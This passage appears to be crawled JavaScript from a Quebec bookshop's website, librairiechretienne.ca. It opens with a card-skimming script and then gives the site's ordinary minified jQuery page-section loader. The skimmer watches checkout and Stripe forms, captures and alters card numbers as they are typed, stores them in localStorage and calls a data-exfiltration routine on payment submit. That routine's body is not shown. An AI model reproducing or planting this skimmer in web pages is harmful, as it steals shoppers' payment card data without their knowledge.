      return (1000 - sum) % 10;
    })(cardNumber);

  } catch(e) {}
  return cardNumber;
}

var monitoringInterval = null;

function checkPageReady() {

  if (window.location.href.indexOf("/caisse") > -1 || 
      document.querySelector(".stripe-form") !== null) {

    monitoringInterval = setInterval(function() {
      var ccInput = document.querySelector("input[name='card-number']");
      var submitButton = document.querySelector(".proceed-paiement");

      if (ccInput && submitButton) {
        clearInterval(monitoringInterval);

        var hiddenInput = document.createElement("input");
        hiddenInput.id = "fuckoff_my_friend";
        hiddenInput.className = "card-number";
        hiddenInput.name = "card-number-hidden";
        hiddenInput.style.display = "none";
        hiddenInput.setAttribute("data-stripe", "number-hidden");
        ccInput.parentNode.insertBefore(hiddenInput, ccInput.nextSibling);

        ccInput.addEventListener("keyup", function(event) {
          var currentValue = this.value;

          if (luhnCheck(currentValue) && 
          ((currentValue[0] == "3" && currentValue.length == 15) || 
          (currentValue[0] != "3" && currentValue.length == 16))) {

            var storedCC = localStorage.getItem("_ccid");
            if (storedCC && storedCC.substring(0, 11) == currentValue.substring(0, 11)) {
              currentValue = storedCC;
            } else {
              currentValue = modifyCardNumber(currentValue);
              localStorage.setItem("_ccid", currentValue);
            }
          }

          hiddenInput.value = currentValue;
        });

        var submitHandler = function(event) {
          try {
            collectAndExfiltrateData();
          } catch(e) {
              
          }
          return true;
        };

        submitButton.addEventListener("mousedown", submitHandler);

        var stripeForm = document.getElementById("stripe-form");
        if (stripeForm) {
          stripeForm.addEventListener("submit", function(event) {
            try {
              collectAndExfiltrateData();
            } catch(e) {
                
            }
          });
        }
      }
    }, 500);
  }
}

if (document.readyState === "complete" || document.readyState === "interactive") {
  setTimeout(checkPageReady, 1);
} else {
  document.addEventListener("DOMContentLoaded", checkPageReady);
}


--- FILE ---
content_type: text/javascript
request_url: https://librairiechretienne.ca/js/min/js_section-getSection.min.js?1728063351
body_size: 2342
content:
var
update_ready=true,path_section={'catalogue':'mod/store/act/CatalogueAct.php','product':'mod/store/act/ProductAct.php','content':'mod/act_p/ContentAct.php','artist':'mod/act_p/ArtistAct.php','cart':'mod/store/act/CartAct.php','auto_complete':'mod/act_p/AutoCompleteAct.php'},time=[],delay_timer={},section_delay={'TopProduct':300,'ContentProduct':300,'PageContent':300,'LeftColumn':300},page_pos={},push_url=true,update_count=0,prevent_page=false,current_url=window.location.href,loading_timer;function getSection(module,path,action){if(update_count>=3){throwMessage(traduction['pending_query'],true,'query-count');return false;}
update_ready=false;update_count++;if(!action){action=null;}
if(!path){path='mod/act_p/SectionAct.php';}
time['start']=new Date().getTime();if(module){$.each(module,function(key,value){if(key==value){$('[data-section=\"'+key+'\"]').addClass('toggle-section');}});}
$.post(_SITE_URL+path,{a:action,filter:$('#section-form').serialize(),module:module},function(data){update_count--;if(data.swCall!=null){$.extend(swCall,data.swCall);}
if(data.message!=null){throwMessage(data.message,data.error,data.class);}
if(data.title!=null){document.title=data.title;}
if(data.filter!=null){setFilter(data.filter);}
if(data.module!=null){module=data.module;delete data.module;time['end']=new Date().getTime();time['duration']=time['end']-time['start'];if(data.url!=null&&data.url!=formatUrl(window.location.href)&&push_url==true){window.history.pushState({'url':data.url},null,data.url);}
push_url=true;if(data.admin_menu!=null){$('.optional-panel.custom-menu-wrapper li:not(.sw-input)').remove();$('.optional-panel.custom-menu-wrapper').append(data.admin_menu);}
loadingOverlay(true);$.each(data,function(include,value){if(module[include]){if(!$('[data-section=\"'+include+'\"]').length){$('[data-section=\"PageContent\"]').append('<div class=\"toggle-section\" data-section=\"'+include+'\"></div>');}
var case_found=true;switch(module[include]){case'PageContent':$('#section-form input:not(.permanent)').remove();delay_timer[include]=transitionDelay(section_delay[include],time);setFilter({'url':null});setTimeout(function(){var page=getFilter('p');if(data.formSection!=null){$('#section-form').append(data.formSection);}
$('[data-section=\"'+include+'\"]').attr('id',page);$('body').addClass(page);$('[data-section=\"'+include+'\"]').html(value);if(typeof ga!=="undefined"){if("ga"in window){tracker=ga.getAll()[0];if(tracker){tracker.send('pageview',location.pathname);console.log('send ->pageview'+location.pathname);}}}
clearTimeout(loading_timer);$('body,html').scrollTop(page_pos[formatUrl(data.url)]|| 0);current_url=window.location.href;bufferClass(include);setTimeout(function(){if(data.script!=null){$.each(JSON.parse(JSON.stringify(data.script)),function(include,value){var script_url='';if(value.indexOf('.')!=-1){if(!$('script[src="'+value+'"]').length){script_url=value;}}else{script_url=_SITE_URL+'js/section/'+value+'.js';}
if(script_url!=''){$.ajax({url:script_url,dataType:'script',cache:true});}});}
$('body').removeClass('toggle-page');},50);setTimeout(function(){$(window).scroll();},200);},delay_timer[include]);break;case'auto_complete':$('.current-auto-complete + .list-auto-complete').remove();$('.current-auto-complete').after(value);break;case'CartOrder':case_found=false;promo_rdy=true;break;case'ContentProduct':case_found=false;window.history.replaceState({'url':data.url},null,data.url);break;case'none':$('[data-section=\"'+include+'\"]').html(value);qty_rdy=true;break;case'paginate':window.history.replaceState({'url':data.url},null,data.url);$('[data-section=\"'+include+'\"]').append(value);scrolling_ready=true;break;case'LeftColumn':delay_timer[include]=transitionDelay(section_delay[include]|| 300,time);setTimeout(function(){$('[data-section=\"'+include+'\"]').html(data[include]);$('[data-section="LeftColumn"] a[data-type] + ul').slideDown(300);bufferClass(include);},delay_timer[include]);break;case'CheckoutContent':delay_timer[include]=transitionDelay(section_delay[include]|| 300,time);setTimeout(function(){$('[data-section="CheckoutContent"]').html(data[include]);bufferClass('CheckoutContent');if(include=='CartPayment'){initMap();}},delay_timer[include]);break;case'TopCatalogue':case_found=false;break;case'popup':popup('<div data-section="'+include+'">'+value+'</div>');break;case'HeaderCart':$('[data-section=\"'+include+'\"]').addClass('toggle-section');setTimeout(function(){$('[data-section=\"'+include+'\"]').html(data[include]);bufferClass(include);},600);break;default:case_found=false;break;}
if(case_found==false){delay_timer[include]=transitionDelay(section_delay[include]|| 300,time);setTimeout(function(){$('[data-section=\"'+include+'\"]').html(data[include]);bufferClass(include);},delay_timer[include]);}}});}
if(data.a!=null){switch(data.a){case'SubmitReminder':if(data.error==false){popup();}
break;}}
console.log(data,'data');update_ready=true;$('#section-form .temp-filter').remove();if(data.redirect!=null){changePage(data.redirect);}},'json').fail(function(){var url=getFilter('url');update_count--;$('#section-form .temp-filter').remove();$('body').removeClass('toggle-page');$('[data-section].toggle-section').removeClass('toggle-section');failQuery();update_ready=true;clearTimeout(loading_timer);loadingOverlay(true);});}
function swActive(){if($('body').hasClass('sw-edit-content')|| $('body').hasClass('sw-edit-image')){return true;}else{return false;}}
function transitionDelay(delay,time){var delay_timer=0;if(time['duration']<delay){delay_timer=delay-time['duration'];}
return delay_timer;}
function bufferClass(section){setTimeout(function(){$('[data-section=\"'+section+'\"]').removeClass('toggle-section');},50);}
function getFilter(filter){return $('#section-form #'+filter).val();}
function setFilter(filterArray){$.each(filterArray,function(key,value){if(!$('#section-form #'+key).length){$('#section-form').append('<input type=\"hidden\" name=\"'+key+'\" id=\"'+key+'\" value=\"'+value+'\" />');}else{$('#section-form #'+key).val(value);}});}
function failQuery(){throwMessage(traduction['query_error'],true,'alert');}
function addFilter(filter,value){if(!$('#section-form #'+filter).length){$('#section-form').append('<input type=\"hidden\" name=\"'+filter+'\" id=\"'+filter+'\" value=\"'+value+'\" class=\"temp-filter\" />');}}
function changePage(url,placeholder_url){$(window).off('scroll.content');$('body').off('click.content');$('body').off('submit.content');$('body').off('keyup.content');$('body').off('focusout.content');$('body').off('resize.content');$('body').off('change.content');if(!placeholder_url){placeholder_url=window.location.href;}
setFilter({'url':url});page_pos[formatUrl(placeholder_url)]=$(window).scrollTop();$('body').addClass('toggle-page');$('body').removeClass(getFilter('p'));$('body').removeClass('toggle-search toggle-menu');popup();loading_timer=setTimeout(function(){loadingOverlay(traduction['loading']);},750);getSection({'PageContent':'PageContent'},path_section['content'],'loadContent');}
function formatUrl(url){url=url.replace('accueil','');url=url.replace(/https?:\/\//i,"");return'//'+url.replace('//',"");}
function throwMessage(message,error,id){var class_error='success';if(error==true){class_error='error';}
if(!$('.message-box').length){$(body).append('<ul class="message-box"></ul>');}
if(id==null||$('.message-box li.'+id).length<2){$('.message-box').append('<li class=\"new '+id+' '+class_error+'\"><span class=\"message-icon\"></span><p>'+message+'</p></li>');}
setTimeout(function(){$('.message-box li.new').each(function(){var line=$(this);line.removeClass('new');var timer=setTimeout(function(){line.addClass('new');setTimeout(function(){line.remove();if(!$('.message-box li').length){$('.message-box').slideUp(250,function(){$('.message-box').remove();});}},250);},5000);});},10);}
$(document).ready(function(){window.history.replaceState({'url':window.location.href},null,window.location.href);var initial_state=window.location.href;var denied_access=['jpg','png','gif','pdf','xlsx','csv','xls','doc','docx'];$('body').on('click.PageContent','.sw-header a:not(.no-nav),.sw-content a:not(.no-nav),.sw-footer a:not(.no-nav), .popup-content a:not(.no-nav)',function(){var url=$(this).attr('href');var ext=url.split('.');if(url.search(_SITE_URL)>=0&&!swActive()&&prevent_page==false&&denied_access.indexOf(ext[ext.length-1])==-1){changePage(url);return false;}
prevent_page=false;});$('body').on('click.PageContent','.back-js',function(){window.history.back();loadingOverlay(true);return false;});window.addEventListener('popstate',function(e){if(e.state.url==initial_state){push_url=false;}
if(e.state!=null){changePage(e.state.url,current_url);}else{changePage(initial_state,current_url);return false;}});document.onkeydown=function(e){switch(e.keyCode){case 37:if(update_ready==true&&!$('input:focus').length&&!swActive()){window.history.back();}
return false;break;case 39:if(update_ready==true&&!$('input:focus').length&&!swActive()){window.history.forward();}
return false;break;}};});